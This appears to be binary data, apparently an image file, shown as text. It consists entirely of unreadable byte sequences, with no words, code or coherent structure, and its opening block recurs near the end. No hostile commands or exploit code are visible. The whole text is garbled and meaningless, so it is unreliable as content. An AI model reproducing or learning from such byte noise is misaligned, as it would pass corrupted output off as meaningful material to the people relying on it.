�u�*|M�_�R���"(a	zի3�He��U�F���H�T� *�V��_����E�=a�h%�Z�L��3����i$�LCAx�\��P �o��U�J�T �T�������=a81S�  ��D�����(���R�N$�1�d�;���&2��* 7Ѐ�΢���<I�x�����4ہ@l�1�#J	W\��/��v�*U�2{n^&"̙�TYͱ�u݆!�%��Y"�80�Nx����p�;�UJA:�;�Է�i��n航?u!.-��i�c�f�B�i!Bw�����>�T0a�S�U-���a���*���:/��bD��g�Z_��Xb������%)b@�hQd)��0)2*���I��t��0ߥ�
X&�Kn���"��Ia/wU�"�T!�i,>,���
k�b�pǶ��x.r6!�MP�?�-�#�׋�q��g�pz��I,y���Tt$}���7��@�d�8ı��Ev*-�#j�PE��o���螧����8>��r"W*ۉ�dL��Q*�ev��=�M���J��?x�� �&x�R9n�h` Ҁ����A ;8F�ɋ���G(����!N���U�#7~dՀ�A�#�tډ�"£�J~�V��;w�&�Z�'8�6��+ϯ�k����X�I��Ah\���E8�S�}����z."��\����.�&S)kn�dH����?��\��MH=�7�ޓ�k�]�V�>�qx�>�g�ȓ��%�fIB�x���2��@�A�$�A�M��!�%����]�xԓq"}�{N�I��o����&�?`-�1'E���	I/���|���eGP
�)��|�ҏ~�����sI&��~���8$����E�	�d�C�,�!�ҧZ1�A�!��A�e�ۄk����>7�=�؊O	�M�8�8���c>	|�C@���t@�C>�>�{:�p��s>u�@糿� ���yp2�X�{g0�}x@����OA�A�G B"t�2�#@�[�����T?�{>�s���B%��
��8?u˅2h>�k��?��0���1�}��}@B7P�x�*h�ه��C$�CA��1D@z�A��@L�A�:�P��C���1t�s$�S�6� �@�1t>gx@�{1��t@EX9@g`DE$�At>
�B\��1��k��\��~C��^tc<�W��b<ƹ�3pA|b��Q��<X�FX\9��8̅�;�2��"L�Qt@\x��s�� �2�ħ�+!l��1D�|9C��i�	��Gd��8|�@�8��� G���p@Fd�hpH�<F{�����Ɗ�T����}l�x��1$�20I�<I�\I�\9z��D�ęD4 
�d�1����ØLIw\y�I���z��|��d)�C�g��������؋������ʓ�J8˯�ʰ�ʛ�	Zp��TKg����\K�4F�<K�!�T�{3�LL�ϛ��ɞ���2�Jˋ�ۉ��J�P��4�Lg�J�D�\�L��x��\��̴K� �$�wD.	0����j��3l����4(K���ˈ��dL�������Z�hKwD��<K���GN��M���ɁӔ���J�<����^���	+��8��F��$	甫݌
઄�,�h�����4�˲���� ���� ����ɲ��xe�mPE�� ��;  ��5�8��X�0��PmO�@�J �θ\QuN�L!Z�Nx`Q�ϰ��b1�JQEH��?h,���=C8b1O;(K:PR]�������&��Q`*.���|:�F��@'�0��0��Llͤ�5�/: :%S:]R;�<��:]ҋ�o��?�S4�BM B��B��Q����G P<%�%5����J��:������;�SP�454���y����	9) �<���@�ox���J����Zݳ�40%�⡂h�T ���T;(�ÉTj�Sk��j��0.��I;��Wr�V��C���Ҁ�. v H
:����p�Q]�Y��eV��Q��t�;���9X<����<U����?��h�W��U�����]u�H�#����<��<��=��<S�<!ń C �{��EJ����<���Y��X:�S<͏h@Xg���0� ڠ��F��!R��V�8 ��Xo�ΒՕ-�M�GW�H� "�7��8� ْPX:��� �h�EZ�[<Z��M
����ےM\��S�p܉ۺI����{A�����~ +pS򔂮 �J��,���Q:(]�m��U݋� T;@)(ZۥS��l�w�Z<���%Ԫ�ۍ���Y��R�@�ꔈ���s����^�?�����Y}�.�$�ѥ�-�,��%^:0	� sH]:`س�Zs_�u_�%�? XJ��֭[d+]�����5G
�H��ʝ^��;�5|�C��7��N��}�X� _:pՀ
_�� E���K��M]���Q�����u�J������a��5`�[��<#X`۹ռ�(� �x��X$����͂?���xa��,�bV
�����Q��΂�m�����0^��1�����
�1��\�p.0�~���%�W O9��aM.��1��j� a-��"H,)�����)`�Ս�?0V�T^e�5�M�cQ&�p�>cfb�
�^�P .�x4�X�K��
���pe��h�56���J�݋{)0aM����V^��hes�:�|s8�
�5���V��su$R��b�.P ��W"X�b9��B�3��hd�8��]m���j����	 �>W�h��+�w(��Wz�b�R���b��#e_K!���g;�@/��6��Ҿ-;��3P��������Ӳ�E>��m���S��c{�$h'.�8�-�P��]mVj�@���.�
�+���Ϻ�h5��3R�</ OB8d�{��.�� p�
q�E:�-�F1.�x6�0���+�T��稝�	�𴤘��V� T�F:��x������3�����]W��7 �]�s��P� O��'S���/�V
r��� ��.��;�C0��1;8���c�V���>m.�z^iv0mz�8�"��<���qӉ���ڌ�^���K9��0ᖠ�~0����?�y�(L�|�5��m6Ӷ	p/p� � Gp��'hpp�p	�p.p�
���p�p.�p�pq��j����zm��~� C`�jppӖq���p��	���q�q�� �����.q��j �z �����  !�  � ,    � �  � �	Hp`@�!İ�C=� J�C��ŋ����q#�C�R�(U�\�Re�*^��9��͛a��k�P��@�jQ�g�ãJ��tbƊ9v��*ɏ(��<��%̯2c���'��m��-h��,��AX��]����%���@�J��a����w�ց��I(U����H�,���͠A���� Z�F��@���ש�@xM���ԈAۃ]δk��k�E�
sV�[%�OϜ/�0�pa��q�r�0w̙���>^��!/�Uw���?py�zf�� ��~��r?UAP��c P�WA��]j�e'�b`��A)&���(Fi��{&Ƈ�`y!wË7��L��C���U �cp��Wj�]7_z�MH_w�}��Ob$�ϔTV$b�-��?�AUV��T�A��f����Z��u<����� �=Ԓ&N6bgOn�AR��(�������&��Vj�?�T�Or��#�i"P0��9� ���������a
���fS����;�@O�j�&Ĩ�`7��O����ZaB�i??�S���v�0x�c|]�%'t�t�&��*Pr���n�X2�����%S>q@N���ʬ���çz[*���(P�?a�'�,�7���{��ɽ�{��,�����[ot�?���BA ��@:���+��*A��4�t&���r�>mu���%���,����+��T��_�Zl��*��+�NB��*@P�?��� t�JwbLY��_��8�+g"Pb����*��rʉS�c���O�	��D�-�����Cp$��@?�@��h��^+�1���@�\���k��Ɩh����+���px�!��?��$u��@��RB�shj�﮻�*_�������+~ɔ���f>� RsP@�����O  (�,�Q�W0`���(C�)-a}��\�� K �P�Շ��}�8 ��0�A  
$J0����2,H�ֶ_�1��\���Ǳf 9�"ǆX�)mN �9a����?��@���R��8J��@08���� f.*鮃eHO��Y�Bq���-фL�qJ�H%��6T�[?��@f׶��8�Z�)�^�k�ǂ�F�<���U�Np���x��c�����G��T9D�@�$��f�b-�S�7��Nz�-��[&*�C�GN�b�se���.�÷E�EA,� ����eF�˹7�s.�J�Z�#	̤(k�����	du�ZvNr��e�4�\�ф��p�	�iΊ��'�Ĕ4��{ A��3u�Ё+(	P!MI�]&�HӚ�Q�����b�ΖQaJ~��	(p)w��H�CP( ��J �I��K�bk��?�2w�ӫ��B��a�#^k�4�
�G��Bp^�ȁ���j�-�ɖ����S�6���:X�������cb�@Y�V��J�R�rO��������
����T������*�b���񰸝�D��P�n�5�c[�����aMR$���uE#�^'~p�y�D �	@��h���9������Nu��^�R��*���L�����/~�0��h`a��@\��x��� A�]���m0-;чZ���0e��޳"�61M?�c$�>0Al�t�[H� ��'�@�,��.{N��qJ���/��#�����C/�D(��������j�`�W�-b|�ēylPNjx���Z�ݫ�6Y��&�@��$��f�uE�����2(zsP�P�6�H��"8�Ö�2e˼I;t�ϒ�t�L���Hv�	�!�H3�r6'�܁��?�ϋ��׵� z����zIM��ƪ��d���z�Z���%���FƟ�Н:�����A��
��|^���ï���B^�j��j�5���iN�z5��	+p#�'�x�nP&�R���H�X5[�L B��5��rl����x����d}��0��pj,@#���Zc��� �N�@���D��t(0Q����@繼-�
��<�O0���M;��bpt��D�?�+ց��z��SR��Nvdw�Ӓ���5-O��J#�C-�p���6��<�JU���M��W�I蚳��٢���2�a��k�z��H:P̐�<�����?%4%F@�AF=eU�9����zwm9�6��~m�e���?@�8@�@��?���_D����SO���a�rl��C�L������ۥ��ݗ��z'_3pf����~/c�R��$����M�	L����� ��G��	�w1�p��������E)X�E(F�n�r	@�m
'~G `�p=�:S"�TS�-�~�Z��u�yy2z�9�a~ۄ&+hBO`xm'�KK�j��s���j� (܁?@�f���Djᅦ2%��t�C���&�<�hA�y8X:e�?QS�0J��X�q?��"u1z��l�X�{F0�CH<`uj�a�V 0k���`@Q���+�u��z?%G �s�8����LV%���J������Uࡈ�ywW��Z7<�u<�]� �7�2�A�����?� ��(���T���}w�	J�T�����x���hyu��QX�e< P�8�� `�� ~0/}����ր?� ��'���z��j�x. ����w`
y. ��Z��8U�W2�k�8��k$�P���
@����`�l�	���H�
Y�5�y}q��x�0�y=I��Y��X�����8��G�6n� �W�r@a�14��`	]�
�� _�x���X��X����0�n��`�9�G�
@0%��L�XpCH�.׎q>e�k×k+0 Sb	E��E�Y2i��(`�.p�q��m9�hyH%���IyND1�rRl3�<�!`�U0%�h����`����@����(�j��������Y��chy��y�?ёo(��u�G�烎�������2��w��
T`���@`����9%�����җ4�KIw	J�H�y��U�ȋ�0��9���i�2�.�	�i�����}J�����
��`��`�*���ЂF�-�~��������ybD�S9%�M@�@^?@F�ր��Y�빐�@�����ə��+��;g�I��)�����Hcba���W8*�Q�h�8I���( �����쉟�p���w�}�i�V��
)��`i	��	����٢ 'F�*0��t	���65@h�ם=:��� ���	VZ��)��*����ə��wz����J@�Ȟ�Ir-P3׳K=�ڤ�$�����Q�������ɨ홧쩨w� �Ч���ڭ�����񩤄���*-���4��0��fj*y0k��UVp�"��� ���M�� ��� �ʙh����J�/��|J����^����)W�)I6�Ԁ ���6��:T�!� 9�
��
Ԋ�^	�0����}�°aR�٧<{��#0
��C�ǣ�3S�Ъ�����0�J�U���.1۲J�`�
���X��\�C���)�+�	?�	�� }�O�-�,�ɰY��4{
;�8�1k���c
�j�-8-��4�O'@��P�`_g�7A�?<K���Vk�6����x��w �˳f+�ʮ�Z��.��	Ffd�r��:�.�T��ʵ.`�J����ë�aK�[J
�!�h뗰�-���b	���$%���0+�U����P���c˰Jp�.p����Kr�;�]@>�`40�?��������˨�[���齴W��[�-ȫ�E;���&.:�Cu�i��}$6���0Ⱦ�����<�=��ѩ- �2���{/'%��v�� � ��p����JL]㻉`�ꋞC�a�Ij�=��Jr��ӻ��&H|�S�9�x�`���I\̵�ń��컙QOTr-���ҫ� �S�.�����;yZ�:�50z�����d��*[�+I,�\�ǩ���RXyO��JjŃ<%>�DT����z����`ʮS�j1�����H�K���Y|1�
ʻK�y�	�m�T�	J
�K��� ~�0*q�˒4W�܋ʯڇ�l�����l��D%�
��E%E��虼�m���3�Yc���-\�x�	�}ܙ�����FE�Jj�B%O��}��I��Y�lϰ;%�̜�����W��%<|˰E\����y���K|�?U������� ���`�T����HP�@��
� �,T�C��gӉ��>]s�C��S2�`1A�-�� ��8�mĉdM%��������-IP�b)b}�f])ˑ����a������ȋh[q����I��B�9�Ő],f�ؔMٚ7ٕ�L#]��.���g�&pgp+-�y� ԁ]�u �S��^��#:b @�#^�by� �1�X7 ܇�@�T$.��<�W�MU���R��܂j��ܽ�\�X�&I �g�9`ޏ�,��a ���m&��(9�	q4Ý?�qT�{�2l|"B;F��*�Ղa����ҙ�+.�P������Y�fGt����q��UB �-}A�F&�!��|�5}��p�X�aT��[�y�c&�#��p�^�"3N ��3��E>�4�(p�[=͗7�R���Q��`�B�1�S�	p�i��j��@�Y��k>�nΉjqֈ�m�Nt�����[	$7%��'��9~����,m$���D�[���R�?Q~ �d��>�N�B�TP�>�<UdRR� ����`�����	3ܲQ%���>�N$��J�q��`�����>�:���7�پ�������0/q��^�����q
�&��#�^&Г��ώ����Q�N"7�(�N������NT��p�^������^� 9&�����~�d�/�d�ܫ�	���n�����Lb ڀT�Ў�����3n��\.�_i����g�Y��,7p�(��C�G�I���N�S��=rT������l������Y����������)���j�WP$y!�a/�]��|��F�Qˀ;O�ߕ��/�ܕ��g����O�#���}��6����A)R�����o���1�� 7����������b0�mE.q.U�U<���|��b"����]O ˁ�\�����x��AN%�`��@���M�����"N%�Fp-.�vB�~&�b���T �����/���%j����F���#X����T��D�%��'�ߓ
�䰘PL��'v�P�B�3di�W��$�#	��gG$�3!�$(�$$!Q��5i����ṊN%B�u*M�3�3�%�(�V$�d���"�dJӢ�7��B�
,W�j����́�0�X��bX�$������UZ�F�V%��1����~�Zb�6s��/�����}����wU�|s��,o��w��ss�&?:u`�狣K������T	�k�=���^�f\����iXጝ�����o�����ӏ�� ���"�;�$H��{̟
��
�
��쌂B�[�Bc�p8�µ� �@�:{N��`,��,�q�r��K�Q���I�܌:�Er�C�?�� ��2ECl�.7�*�2�,��)��J��E��|n����F�Q�� �����@��:��K�/��r�
��m�9c�4��d��;5|�iZ�
Z@H�*ҢO5�H<�d�/��mP;8{���)�'�5o��;�h����8땳_�\��
 �
��}��Pc�����(Zl9��Nk��L[���@�c�af���	�2�&���{M�N�o`P��}����)b��"�Yذ��F��O����b�&�X�T��Z=�(A��{kMH'S��c�/!~�� ��j�ӈ3��J�J|ya)%�j�i��N�.�R�Ԉ��,�[ץ������fo��:����b��I�Sl�W:Wf��c���ci������;���q>[8�r�`�v��Y��t����P�m}m󐵊<�`�	z7������l/����&e��vޛ[����	�-��z�pi��)9L��ʙ�X��ڹ��so^L��.��sL����ǆ��߽I���{�����4�K����Q P���C}t�1$����v��0�iҘF���$y/$��a�����?|���p�|���ժ+��I��`E!�`��?p����b �x[x³�z/������G>R!%�G�H#L��V����w����(3��n�H@Ә�@H�׽�m����6����$W�Pb=e$��L�@����l!Kp��&b�!�v�K> ��8�l�o��Ǚ����2l�S�ǧ��Շ
��E��-�2l���"������&y�K��$k
D�LhFS�K���F�a�;�U� ��ڼ$7��xE������l�;���2	�p�e(����!Ozz��ȧErF�)�^��Z �I�<B�!A��6�`� �hE٢���:� �Bǩl"���J�"�
�A
� �D����/���	��`��#�]�(I�5ԛ��Np*H���L�{�A����4xw����!~���xcIQ! ����ȣWF��N��D�9x+� �I�B�bIҙ�2�y�Q]B����	+�Bx��@	���8��g���|D�IB4p�"��H0���C�m�隃aXU������.7]H�W�F�*�5Io�X��ԄT`��Т�F��T���&T��ijE<�����q�F����,	��T6+[��42@u�%ZH��3�s���^D����Mx�"���Acy�R�;[2��.)��K�7I
��ps��H�&x�XF���,.�����4��< � x8�)�J�1XƷ;Frw�T�� ���4t]��W�I� ����-$�h�Qjb�Я�b�؂&�3�-���4Q�&���/��c汇=����`f�犓��eH�
�`	ެ����6������7o!b&�3V16�@q�Q܎7;:��膣����9Л�4����k
�K*�����"��2,R����p�Bܻ,�ӻ�2K��C���������idoYʼf��c@���[�l�i'��y�
E�[�d�.�h6�#���
�f��
�usŅxs;2��+X"������c6RD�pf��а�W�V��Cm��)�P!��f����Ul6�u���3,��m�c��.+Q��oȶ�6N��O}N�ٙ�!o�h�p�	�܁^�3|�M =�N��`��%e�3���S�������Z�[�сֺ�ǳ��\p�.>���a��8�?��梷�
��CqiZJg���uS���3�v���_^�H�נ��9is��^$��nl�K*cwcT�%L�\$���I�ӿ9�/��{�b$Oů�}�i;���IFF׳�-{�[�
-�Ð�b�nL^��g����o�O�t�Ld�B��P���_z�kڗ�)�LT<�a�R@��3�;�����Il�I
D���?��/�'����>��>2膻P>��?�߻��{��������磿� >���H>�AA?�����	��C1�ۂXp��ڳ��8�A�A�����?��h8���0����3];A0+)*����@* B-$��Z-�-$�<

�^�t`:��<w�<�7TC� �?���+zt9��#T�^�� c�?�-���B��C�J��8�2\B2 �+9��#DB���)A�ÜO��ס@ܣ�XA�K@R#P�X�2�E�K�S(?\�E]�EX��C �� �J����/s���:��3�2��(�(y���'x�l��IF��?t���
lT?gtF2@Gu4G�� -��/����?��sу��下s��t�#(�X@��Ł<�?H�(@���HG����z'*���JH�2�(�m� ��sdG�,�uܜ��L�H�HpI��ɘ|I�z��G#��^X;�����ʑ�H�,�@T��HŢɦ,J���X�����D�Jg��J��w�J1�J���s�1 �3�G9�G�\˦4�@#�#���}ܯ�Tˎ�K��ǽ��m��S�K����X8�"�S(ȣ���̯|�J�ʎ���<�C0�_���<Lh< ��GR[��πF��H��^`ʎ4�^���|I׌�bL�K�^��b�J��<��N���@\1�L�TN���C(C#8L�4L��FLL+��dH�+H��˽L T��X� 1����D�5)؄�K�l�D�G7a����X�� ���O̬�C8`,Ȏ�Ƣ�K������s�-H��L)(���K)�ˤ"���^�HΎd?�0��L����$H��(P��F���d���a�*@�[ͽL �j���H�2Ȇ+P����͂(��`�(0P���(`Rm����&�8�.-��H�b	 ���&eR�2��5�*��)(H&E���h�4���Q<���j��= ���x,[��̂4���dR)Օ�̂?��s�-- 9��,������//��M�S(]U-��*%��=
�T�1�hU�\:��N����x;�UM�'��XL�?p�(X���8��
�Q&%�,�I�;�ϯH�[��( �H 6��X�&������KS��Q��S���������+�����pTG%�Q�f���� )H�,�C.�)X�pMS�t�RR��X���RQ���50(�*.�xO͂�ľ�.�p�\%��$�6 -К`JB��V��F�HY��Vt��Fh%>s��jU�;���,������`�V�Z��Z�PZu����,���/y���S@�U�C����DZ`V�� ��e-X���X3ڂ��k�ئڄ��ۯ���RW��گ�[tձ���p�Xh9y�K�fe[
#�@��6h �Ђ�8�������Xbگ��Aa�A V�Zs�-#H��Y�� ��ݝ=^�Z
��"H�,�L��w�\Ge������������Y��x)�ө��AH�j�[s�#�Q5�
0�X S�zȝٽ�����ysȟ_:�M[��Y��@�)Ե��+`��ˀ2�
���`
�X:�ZF��C���B[X�Ĵ+>#�=��܀Pq`������
� ����3Ɉ�]N�-/P�-�p�C���Q�½
�W&��aۄ�:�SH�����謣3
��`�
� ����`T���� �C0���r��J�W3S��*6݆j ލ΂ #8��c�S8��$�$>�[�5@�oݔ�ʣ4�
B�
�X�*������Ɵx��#�'�x��W�� ���0�"�N�4�S����j@��G.�21-���*�@�y�
�,; `���"1�G��UAFr �D��"U�e8�"�S�;Ka��:澒*���b;���9�C��jΟ���#8���N[�eg�k�N��h��h�����������	��h��h���=��.i,؃�Fi�^i�V�@��~阞i�փ��i���va=@vf�h�ȆDH���h��h��h�n�~j������=��Fi�ni��i��ꘆi��i��i�F�#@���  !�  � ,    � �  � �	Hp`�	+իV��Ç#J�8�aE.3bܨqDƏC�I��ɓ#S�T�*!C�B�I�fC'Nt��!ϊ�::ʥ!Њ�$Q-�Ry�b$�iH�(��d9�kׯ*�v�T�lAC�ݓ���@�B�����xB��O�����{@��$H9Lk��ŋ.>pտ��ΜA�Y3��7W��J�Ϩ��ՠ�4h��N[6I���d��TP�	�{M��Y�_��4���+��߿4_��� �ÒJ�~f���*����a�5�X�~`���yL���n��r�W���e Aq�ͤn�#FA�9]a�W�a�=VMR@��fߝ��x�ai����}�Кb�G�7��d�}��Å��#�q�r5���]�H
����)y�LnXd�{}}�^s������TQ�\e��!f�c��T]=�I#�{�e�@��b��Q6]d�m��cpU�A�Ƶ �L�GiiPA�b�Icv
לs�)�7�2cM�8�&�E���̝@� 8@e5�2�-����L�Z(F�4�l����g�19���ϳϚ���q1$̤�oJЪnYC��a�*xR�آ9pۭ@*�qC�DV^{�S��#<�x��L��b���;�+��zwْ�I��L�V������Aᇥmk\�(��0�q��EWg9AOAK\2��Ⱥ4H<� !P�e�B���U(E�	K�Ql��7|�i,��^w���lsI�O|9�6#��O�1�?B���@�8���k��3A��$��:�2P)F^�l*ސ��p�uױh>����7�\���yװ���嚻�DW2���=4�A?1stA�[<|Y^P,P���?�Lc���VҶ�����[쟾hs�=�m�]��ɗ[o��cA��%�wʡ�
LXLP.&A���� 1�:�	�k������eoT��#� �Y�C���	�,KX+�G��o ���$G9���x��>�?�/{�!�r�����޶���6���|m��D��8�w�q .@�,B^���X�W0O �x^M��1 {�#��Ը�5��`q �����^��?28�_��p���%4b&_�G����P �@�<��Yb�a�0�F���:"��1>:갔>$`�؂fmb�7P�!�'�ԁ $ ���� �P7̸��jȺP҈u�� �D��!CmĀ��!;H���?*�D*0b��&̲E�L�&��nX���X@21p�9�o��4��z��C�i�_b��5�e0nB�i��@��d�e�:�5F�0g�1O8V ��H�X�S�Y'��#n�����,b�I#':1��,�'H�y�L���"� T�Ԥ9t7Q�R�d�"H3֠4�Z��`E����^ �$'�6g����8�O1��#��[O�V��u �s�@��К0@ �	 +��D�$�
�U���z8���jW�F�b�!P�*�,��ݗF'�`͟B�ot�Q y�8'?���t��e�NA������kf�xV�b���4np�kF��_	A_�H�I� �-ԥ@0S�\���9$��ؙ���i�O��^��3�Ъh=K��׳��@�W��q��?$W�\���5���@B6��2�����5�@[��b8���ҽ��_���!� �S�HT����������P��/� Z*�
���*1d!9�C����݅�i 68̢���
�Y|yH�@[|�,,�JT�gN3��,R���X�5\s<��eI�(�@�G�sք�h���L� �L8^A�f����F8���a�8�c���Zt��:a&��� �g�\�\�I
����@0��/�W�����l��qV7ߧג�1s2�Ev���P)����@��Ȣ��ыuc���A7�M��Jb���l���0����~�?"o�zX���w�1 -
����4�h@����:��}�[��, ��l]9s������@�M�ّR�1��)���zsZ�@�wr�C�9}��͒e����@��C��ݡnrbC���~���V>b�zH��]���F �j�M�R�I�5�y !���ۊ$��8�$&�1���p�۽�xoA�����;`;k�M1JJ��7��@���hźIpM6����,ݶhMxp*˱����G���;o��1�
H��v(�@�nz��#FȽ�<M*������2c��F  <@�����7=�M�7����{���d�`��>���X��d�V�� �^�|�,�#��sJ}�S�����	R��+��z�'gw�W�D�WY4Q�'�UB�~e�vŧ3@C $~�}�ǁ�7h��TPP�'~�G~�W�F�?���p�s�V�G<`v�v�pˀ^P2sw�R����Ԅ|p��p�Sw��z7����,IP͢r��s�z��-(�U� <���PX� |;(<�e4U|N�3wBpQxcT�/7]��3�����8BG5�c��x���Ƒ{,む�K��]QhW��41vH��T$sB{ć4�Pwr ~��'D
�E��� �je�H�8�0#@H�!\��P���x�Oʸ��(oa��b�|p�x�֘�����-�~�H%Pya�v=��  	�X�8��}�`��w x�q���x��}�Ei���"�{s\7Q5�s3�vc��Q��< 	���W������������H�w��}P��H��7�e�uO��)�\�Eh%�p^vk�����0{`�1`��wGٔH�Mi�q� )�1P�O��P	��芆� >�X�T��%p���jfI�a�X�x �R�xf�#�#y�q�S�}|��a
z� 'ٗX�q�- �m{�`���9i��b�p3��������|Hi�p�pf��})�FɏVy��BG�G�3F�,s�[Uᘖ�I�9<@+�8��v ���ٗPy��|�
�h
ЙF)�GY�1�� 
v��Y���L5M�I���`�G�
�8�� �� P|�YLy�v�OY	���&ٔ�	�f5���uM�m��K3�7���Gh��v�vBǜ�r�|	�۲ ҩ�Mɝ0|��G)&
�֨���FI��r�9���%4mXNQ_���(�]�o9�� ���Fi
Kٔ��N��I��V���9���g��)F p4�:�h|��?�&�BZH` ��,�"@�/j
yy�,���)��)M�u�� ���ʸ � �0��za�����i1�F:���mщj9�I$��!~Q#�GP��z~� |��ʥY:��ڪ��Yj
�X�Đ��3�cm}rBO�7e�jqsߖsrة�y�P����)�������N�Q	�/�NI��� �p��Ȩ����N6��u4��!|H`HP=h������1�@�@��j��ꧯZ��٧�:��f�z���)�G���j�\���3
��TNkpK�b�8VF�4!8�����*�����ڰ/
��I���� 
w�@��Mi��ٮ,#�
�i�zB�@� y��e'�y��Q��P�p�5k�)���Z	���˨���
�j
[�k۱�����z�4Y�"0�3���rz���g��d˨Rʶ�¨�p��Z��ڱ�k
����b�������3w3QY����t �R5���˨,ʨ��� �g{�u� t*�H���_�x���D��
�]@]@�4Q�P��	ea[���һ5����못����$*�����P	nK��ɹ�W�5�3��q˫w�	���wº���T)��� �{�%j���5K����]:��ڴ��.G���W�: <��-�˨��_܂ �(%�{�˨�����뾬���+]D� 4��f��U�,?��٥�2�����p� ��J���'L�쮐ڴ�kU� �[�K+��7����R�L���0 ��	���	����8D�+�:ςu-X�9\����E�v�� ����� Am���	������bCů��cxX����ZD���(E�9���� ;�>��Z��K��,�̨��5�	k˼- �Xǘ��j<s���ea	��O�PC��w�����9;&,�������θ`0��r�(Ƌ�y��a��5���0Q� ��I;J�l��
Β,�L�)±��2|9���த|�
e�̺!Û�|���b�	�,��	k�ϱ������MΏ��<�|�l.׍$K�
F:����P�L��,��Δ+Է�-�0�޼	���,���� Sl������ӿ4a͍\rZ�|�P�a֚�j}�$j�H�9���2f�ng��
J^M���L�0C$�D�0�8�ܒ��"y-.G�:���ú���bM��؊�Ra#׈�,e�c����bg��·ϒ��I��Ԝ��-�R�<Ͷ�(�L͊����ۊ�070��(��b�q�2 ���ë]s �wRf�}�M�;b&���U� ��n���r�nʡ"'�e| ��)����{٧�l�!"V���ߋ"' �߽��sA�T�>h2í"��ޝ�/N$�2$@X��#p�w!��`Hr��"'�#��#�  ���n��t��v4��/2$C268]��5!��p �M�4����ȍܱ���0��p�4 2W�۰�O0͋���J׫Ap��x�ی�/�2$�R�Jэ�����a)�L�R�q ˰���2Up�w�ڎ�}�#p��>�瀊���)��n.>��.I -�"2k"���|=^˺�]�Pr ~^g~B��>�W��������Ǎ���}{��/v�؎��������P��	���0NC�|.�8ߠ�ܾ����?��?�����ܮ��>(n�(���	��G ��	����^r��2�
�p]
�`	����2-���-��,s
jpj�������C��"?�"�[&n	$��-�n�sB��-?��	��$?�f�,�p*��P2,��M�N�.;��0	#o���pA�%(Ͳ���X��&�>N��`��w�� ���.*=X��P[�����z�E`�Q_�[o	B���R�x~�+2�(O�P����`����)o�ȱ
�O�,_f��?��,C2�O����%s/c� .���\b6����?��/��l��?�do�� ����O�+@���_���P2�3&�!�~�@2�N�_� ��A�AoC ��`	�`	���o���..ߠ��p���#�������/�?Iʩaذ�&����+2+��'7r��7�a�#��D��i���$�� A�?)'�A��Ă\j���̉=~��P%�I9m8ib�J�Y���%�I2�,8��'B?2�Q*N*���6ҬTnH�r�!#�hq�/�ĝ@�"�3��?t���m�**H<�il��['j���d�U�0��t�v[�GD�6��0���K��Z�	��j9T.FhI�BAj0#�x��Ѓ�R�<�_�\3T�p�_a�jd!���,N���+�V3y�O&R_!ꠔ���+��?# �ɉޒ�韖�QL���%<5^���X@��8�C=�d	�%��l�P��N�92;k�*b-�L��）N<Q�$(�/�������,�����N�6R0�����r�'���k"'-�.��6�( �",��N���d8�D���PRX�C�9�D�Q���I�&
����\B͟'�ĺ%����&�RV>��Ao�nD�������V5���K1���3�0�Xo��#lS�"�K�3�P��
4�H�\�G�[�7�$�n,�rR�I'�S��d�̮Ф�[:i�'V['�u�n�E�\��V��@� Z�8���٫�'��o6z�W�N-U*Î.��P�1�Im-*U�ĭ��Xѕq݅ݍH�v��Q�&�6�%T�d�Sa/f*T�	7)�a3�B�L"9J�/\�΃�;�D��4��AX\6�"J&ɟ%d	�[���P�F@Tٗt�����e��Dʟ���9��!����׋̚���Hq�\�[W���{q��������2[�b�pH�<��np;�e:��q������u]����T�-��,9]�"������;����=���jn�mL$aRB!��%�-)���|B��(�d��/�����Q�}�ݒ��y�rs`����""R��`������b$p7��s����
Al�|�"�H�� 	Tt���B2�E��]���ч<�Ȣ��#�?H�}�ez[�D��L!��3�
�p��aNs��
�}�O�A1U�s�D���t'~V�!���YP@�i<̈�@G+z�`� �A:�K
gЍ6��-�%�#�xIB�*nC�0I���O[@%	����)�&g5���$&A�6�O��%&�H#8@����nC�Z�����B2�1���lG��('�Έi��۸.L���f�HS.�@��5�фK.���H��H���I�D:���f�L���yI�]�v2y�D��W�� ]Ae+���2�����aq�F�AK�h27( ���Xxi>V�d�m��AMg( ��P�:��?��'|rvI�B53BL�J+�I�D,�SVʧ�h�"�Rb�^�V�$�Hd$`@{ !�h ��
�u�*|M�_�R���"(a	zի3�He��U�F���H�T� *�V��_����E�=a�h%�Z�L��3����i$�LCAx�\��P �o��U�J�T �T�������=a81S�  ��D�����(���R�N$�1�d�;���&2��* 7Ѐ�΢���<I�x�����4ہ@l�1�#J	W\��/��v�*U�2{n^&"̙�TYͱ�u݆!�%��Y"�80�Nx����p�;�UJA:�;�Է�i��n航?u!.-��i�c�f�B�i!Bw�����>�T0a�S�U-���a���*���:/��bD��g�Z_��Xb������%)b@�hQd)��0)2*���I��t��0ߥ�
X&�Kn���"��Ia/wU�"�T!�i,>,���
k�b�pǶ��x.r6!�MP�?�-�#�׋�q��g�pz��I,y���Tt$}���7��@�d�8ı��Ev*-�#j�PE��o���螧����8>��r"W*ۉ�dL��Q*�ev��=�M���J��?x�� �&x�R9n�h` Ҁ����A ;8F�ɋ���G(����!N���U�#7~dՀ�A�#�tډ�"£�J~�V��;w�&�Z�'8�6��+ϯ�k����X�I��Ah\���E8�S�}����z."��\����.�&S)kn�dH����?��\��MH=�7�ޓ�k�]�V�>�qx�>�g�ȓ��%�fIB�x���2��@�A�$�A�M��!�%����]�xԓq"}�{N�I��o����&�?`-�1'E���	I/���|���eGP
�)��|�ҏ~�����sI&��~���8$����E�	�d�C�,�!�ҧZ1�A�!��A�e�ۄk����>7�=�؊O	�M�8�8���c>	|�C@���t@�C>�>�{:�p��s>u�@糿� ���yp2�X�{g0�}x@����OA�A�G B"t�2�#@�[�����T?�{>�s���B%��
��8?u˅2h>�k��?��0���1�}��}@B7P�x�*h�ه��C$�CA��1D@z�A��@L�A�:�P��C���1t�s$�S�6� �@�1t>gx@�{1��t@EX9@g`DE$�At>
�B\��1��k��\��~C��^tc<�W��b<ƹ�3pA|b��Q��<X�FX\9��8̅�;�2��"L�Qt@\x��s�� �2�ħ�+!l��1D�|9C��i�	��Gd��8|�@�8��� G���p@Fd�hpH�<F{�����Ɗ�T����}l�x��1$�20I�<I�\I�\9z��D�ęD4 
�d�1����ØLIw\y�I���z��|��d)�C�g��������؋������ʓ�J8˯�ʰ�ʛ�	Zp��TKg����\K�4F�<K�!�T�{3�LL�ϛ��ɞ���2�Jˋ�ۉ��J�P��4�Lg�J�D�\�L��x��\��̴K� �$�wD.	0����j��3l����4(K���ˈ��dL�������Z�hKwD��<K���GN��M���ɁӔ���J�<����^���	+��8��F��$	甫݌
